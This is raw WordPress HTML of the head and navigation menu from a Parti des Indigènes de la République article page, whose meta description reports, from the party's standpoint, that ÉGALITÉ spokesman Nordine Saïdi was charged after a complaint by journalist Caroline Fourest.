

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/
body_size: 21479
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png" href="/favicon.png" />
<link rel="stylesheet" type="text/css" media="all" href="https://indigenes-republique.fr/wp-content/themes/indigene/style.css" />
<link rel="pingback" href="https://indigenes-republique.fr/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nordine Saïdi, porte-parole du parti ÉGALITÉ, inculpé à la suite d&#039;une plainte de la journaliste Caroline Fourest | Indigènes de la République</title>
	<link rel="canonical" href="https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nordine Saïdi, porte-parole du parti ÉGALITÉ, inculpé à la suite d&#039;une plainte de la journaliste Caroline Fourest | Indigènes de la République" />
	<meta property="og:description" content="Caroline Fourest n&#039;a visiblement pas digéré le chahut auquel elle a eu droit lors de sa visite le 7 février 2012 à l&#039;ULB. En effet, tout le monde aura entendu parler de l&#039;affaire « Burqa bla bla » ; ce chahut s&#039;est fait entendre jusque dans certains partis.     Une véritable chasse aux responsables du chahut s&#039;est ouverte depuis.   Pour Caroline Fourest, le professeur Souhail Chichah en porte la responsabilité académique parce qu&#039;il était membre du personnel de l&#039;ULB. Mais pour ce qui est de la responsabilité politique, elle revient, - toujours selon elle -, au parti ÉGALITÉ et à son porte-parole, Nordine Saïdi. Ce dernier a en effet participé de manière active à ce chahut, destiné à dénoncer les propos islamophobes de Madame Fourest. Suite à la « Burqa bla bla », Souhail Chicha a perdu son emploi à l&#039;université. La vengeance se tourne maintenant contre Nordine Saïdi" />
	<meta property="og:url" content="https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/" />
	<meta property="og:site_name" content="Indigènes de la République" />
	<meta property="article:publisher" content="https://www.facebook.com/PartiIndigenes2/" />
	<meta property="article:published_time" content="2013-02-06T18:58:32+00:00" />
	<meta property="og:image" content="https://indigenes-republique.fr/wp-content/uploads/spip/arton1790.jpg" />
	<meta property="og:image:width" content="490" />
	<meta property="og:image:height" content="367" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@PartiIndigenes" />
	<meta name="twitter:site" content="@PartiIndigenes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://indigenes-republique.fr/#organization","name":"Indig\u00e8nes de la R\u00e9publique","url":"https://indigenes-republique.fr/","sameAs":["https://www.facebook.com/PartiIndigenes2/","https://www.instagram.com/parti_des_indigenes/","https://www.youtube.com/user/indigenestv","https://twitter.com/PartiIndigenes"],"logo":{"@type":"ImageObject","@id":"https://indigenes-republique.fr/#logo","inLanguage":"fr-FR","url":"http://indigenes-republique.fr/wp-content/uploads/2017/12/LOG.jpg","contentUrl":"http://indigenes-republique.fr/wp-content/uploads/2017/12/LOG.jpg","width":614,"height":960,"caption":"Indig\u00e8nes de la R\u00e9publique"},"image":{"@id":"https://indigenes-republique.fr/#logo"}},{"@type":"WebSite","@id":"https://indigenes-republique.fr/#website","url":"https://indigenes-republique.fr/","name":"Indig\u00e8nes de la R\u00e9publique","description":"Le PIR est avenir!","publisher":{"@id":"https://indigenes-republique.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indigenes-republique.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#primaryimage","inLanguage":"fr-FR","url":"https://indigenes-republique.fr/wp-content/uploads/spip/arton1790.jpg","contentUrl":"https://indigenes-republique.fr/wp-content/uploads/spip/arton1790.jpg","width":490,"height":367},{"@type":"WebPage","@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#webpage","url":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/","name":"Nordine Sa\u00efdi, porte-parole du parti \u00c9GALIT\u00c9, inculp\u00e9 \u00e0 la suite d'une plainte de la journaliste Caroline Fourest | Indig\u00e8nes de la R\u00e9publique","isPartOf":{"@id":"https://indigenes-republique.fr/#website"},"primaryImageOfPage":{"@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#primaryimage"},"datePublished":"2013-02-06T18:58:32+00:00","dateModified":"2013-02-06T18:58:32+00:00","breadcrumb":{"@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/"]}]},{"@type":"BreadcrumbList","@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://indigenes-republique.fr/"},{"@type":"ListItem","position":2,"name":"Nordine Sa\u00efdi, porte-parole du parti \u00c9GALIT\u00c9, inculp\u00e9 \u00e0 la suite d&rsquo;une plainte de la journaliste Caroline Fourest"}]},{"@type":"Article","@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#article","isPartOf":{"@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#webpage"},"author":{"@id":"https://indigenes-republique.fr/#/schema/person/9582fb1e541cb380d63f0a3bb57e1b3e"},"headline":"Nordine Sa\u00efdi, porte-parole du parti \u00c9GALIT\u00c9, inculp\u00e9 \u00e0 la suite d&rsquo;une plainte de la journaliste Caroline Fourest","datePublished":"2013-02-06T18:58:32+00:00","dateModified":"2013-02-06T18:58:32+00:00","mainEntityOfPage":{"@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#webpage"},"wordCount":246,"publisher":{"@id":"https://indigenes-republique.fr/#organization"},"image":{"@id":"https://indigenes-republique.fr/nordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest/#primaryimage"},"thumbnailUrl":"https://indigenes-republique.fr/wp-content/uploads/spip/arton1790.jpg","articleSection":["Actualit\u00e9s"],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://indigenes-republique.fr/#/schema/person/9582fb1e541cb380d63f0a3bb57e1b3e","name":"R\u00e9daction","image":{"@type":"ImageObject","@id":"https://indigenes-republique.fr/#personlogo","inLanguage":"fr-FR","url":"https://secure.gravatar.com/avatar/5ddb945061396bca7da270958471ab81?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ddb945061396bca7da270958471ab81?s=96&d=mm&r=g","caption":"R\u00e9daction"},"url":"https://indigenes-republique.fr/author/redaction/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indigenes-republique.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://indigenes-republique.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://indigenes-republique.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='document-gallery-css'  href='https://indigenes-republique.fr/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='somdn-style-css'  href='https://indigenes-republique.fr/wp-content/plugins/download-now-for-woocommerce/assets/css/somdn-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://indigenes-republique.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css'  href='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/css/give.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css'  href='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=2.23.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='https://indigenes-republique.fr/wp-content/themes/twentyten/blocks.css?ver=20181218' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='https://indigenes-republique.fr/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=42.1' type='text/css' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://indigenes-republique.fr/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f6c810","button_7_button_hover":"#c5a00d","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.8' id='cookie-law-info-js'></script>
<script type='text/javascript' id='give-stripe-js-js-extra'>
/* <![CDATA[ */
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"","checkoutBtnTitle":"Donner","publishable_key":"pk_live_51ML7ogIuaYaVGHuHkfVhg86ie1OHTvdZqFCpLWQIhkAanhO15LSZWMO4nYJyOKZASLVtVIeRRQNlngjpBpwydh6C00z8pKCYMJ","checkout_image":"","checkout_address":"","checkout_processing_text":"Don en cours de traitement...","give_version":"2.23.2","cc_fields_format":"multi","card_number_placeholder_text":"Num\u00e9ro de la carte","card_cvc_placeholder_text":"CVC","donate_button_text":"Donnez maintenant","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"FR","preferred_locale":"fr"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=2.23.2' id='give-stripe-js-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.23.2' id='give-stripe-onpage-js-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='give-js-extra'>
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php","checkout_nonce":"5266781fa7","currency":"EUR","currency_sign":"\u20ac","currency_pos":"before","thousands_separator":".","decimal_separator":",","no_gateway":"Veuillez s\u00e9lectionner votre mode de paiement.","bad_minimum":"Le montant du don minimum pour ce formulaire est de","bad_maximum":"Le montant maximum du don personnalis\u00e9 pour ce formulaire est","general_loading":"Chargement\u2026","purchase_loading":"Veuillez patienter\u2026","textForOverlayScreen":"<h3>En cours...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.23.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Veuillez s\u00e9lectionner un moyen de paiement.","give_first":"Veuillez saisir votre pr\u00e9nom.","give_last":"Veuillez saisir votre nom.","give_email":"Veuillez saisir une adresse de messagerie valide.","give_user_login":"Identifiant ou adresse de messagerie non valide.","give_user_pass":"Saisir un mot de passe.","give_user_pass_confirm":"Confirmer le mot de passe.","give_agree_to_terms":"Vous devez \u00eatre d\u2019accord avec les termes et conditions."},"confirm_email_sent_message":"Veuillez v\u00e9rifier votre e-mail et cliquer sur le lien pour acc\u00e9der \u00e0 votre historique complet de dons.","ajax_vars":{"ajaxurl":"https:\/\/indigenes-republique.fr\/wp-admin\/admin-ajax.php","ajaxNonce":"d294fcff57","loading":"En cours de chargement","select_option":"Veuillez s\u00e9lectionner une option","default_gateway":"stripe","permalinks":"1","number_decimals":2},"cookie_hash":"4d9b760b292eb03cd1e5caa7b21ba05d","session_nonce_cookie_name":"wp-give_session_reset_nonce_4d9b760b292eb03cd1e5caa7b21ba05d","session_cookie_name":"wp-give_session_4d9b760b292eb03cd1e5caa7b21ba05d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/indigenes-republique.fr\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type='text/javascript' id='give-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2022-11-17 23:17:53+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Dismiss this notice.":["Supprimer ce message."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
</script>
<script type='text/javascript' src='https://indigenes-republique.fr/wp-content/plugins/give/assets/dist/js/give.js?ver=66dd85b7d7527a57' id='give-js'></script>
<link rel="https://api.w.org/" href="https://indigenes-republique.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://indigenes-republique.fr/wp-json/wp/v2/posts/56524" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indigenes-republique.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://indigenes-republique.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel='shortlink' href='https://indigenes-republique.fr/?p=56524' />
<link rel="alternate" type="application/json+oembed" href="https://indigenes-republique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findigenes-republique.fr%2Fnordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://indigenes-republique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findigenes-republique.fr%2Fnordine-saidi-porte-parole-du-parti-egalite-inculpe-a-la-suite-dune-plainte-de-la-journaliste-caroline-fourest%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><!-- HFCM by 99 Robots - Snippet # 1: GA4 -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P5FRB3PL7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P5FRB3PL7J');
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<!-- Enter your scripts here --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><meta name="generator" content="Give v2.23.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3d3d3b; background-image: url("https://indigenes-republique.fr/wp-content/uploads/2022/01/FondPIR.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://indigenes-republique.fr/wp-content/uploads/2017/12/cropped-cropped-index-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-56524 single-format-standard custom-background wp-custom-logo theme-twentyten vcwb woocommerce-no-js">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://indigenes-republique.fr/" title="Indigènes de la République" rel="home">Indigènes de la République</a>
					</span>
				</div>
				<div id="site-description">Le PIR est avenir!</div>

										<a href="/"><img src="https://indigenes-republique.fr/wp-content/uploads/2013/09/bandeaupir6.png" width="1000" height="198" alt="" /></a>
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-menu-principal" class="menu"><li id="menu-item-25749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25749"><a href="https://indigenes-republique.fr/le-p-i-r/que-voulons-nous/">Le P.I.R.</a>
<ul class="sub-menu">
	<li id="menu-item-63461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63461"><a href="https://indigenes-republique.fr/le-p-i-r/que-voulons-nous/">Qui sommes-nous?</a></li>
	<li id="menu-item-25747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25747"><a href="https://indigenes-republique.fr/le-p-i-r/nos-principes/">Nos principes</a></li>
	<li id="menu-item-63390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63390"><a href="https://indigenes-republique.fr/category/textesfondamentaux/">Textes fondamentaux</a></li>
	<li id="menu-item-56826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56826"><a href="https://indigenes-republique.fr/le-p-i-r/appel-des-indigenes-de-la-republique/">L’Appel des Indigènes</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://indigenes-republique.fr/nous-rejoindre/">Nous rejoindre</a></li>
	<li id="menu-item-64708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64708"><a href="https://indigenes-republique.fr/nous-contacter/#contact">Nous contacter</a></li>
</ul>
</li>
<li id="menu-item-63397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63397"><a href="https://indigenes-republique.fr/category/actualites/">Actualités</a></li>
<li id="menu-item-63396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63396"><a href="https://indigenes-republique.fr/category/communiques/">Communiqués</a></li>
<li id="menu-item-64692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64692"><a href="https://indigenes-republique.fr/category/actus-pir/series/">Séries</a>
<ul class="sub-menu">
	<li id="menu-item-64689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64689"><a href="https://indigenes-republique.fr/category/dici-et-dailleurs-la-palestine-vaincra/">D’ici et d’ailleurs, la Palestine vaincra</a></li>
	<li id="menu-item-64688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64688"><a href="https://indigenes-republique.fr/category/actus-pir/dailleurs-lislamophobie-dici/">D’ailleurs, l’islamophobie d’ici</a></li>
</ul>
</li>
<li id="menu-item-63456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63456"><a href="https://indigenes-republique.fr/category/traduction/">Traductions</a></li>
<li id="menu-item-63971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63971"><a href="https://indigenes-republique.fr/category/auteurs/">Auteurs</a></li>
